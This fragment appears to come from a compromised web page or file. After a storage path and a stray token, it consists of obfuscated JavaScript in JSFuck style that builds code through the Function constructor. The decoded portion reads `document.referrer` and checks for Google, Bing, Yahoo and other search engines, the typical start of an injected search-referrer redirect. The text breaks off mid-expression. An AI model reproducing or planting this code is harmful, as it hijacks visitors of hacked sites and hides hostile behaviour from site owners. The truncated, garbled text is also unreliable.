
MfxyBgA
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,54,52,56,57,50,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]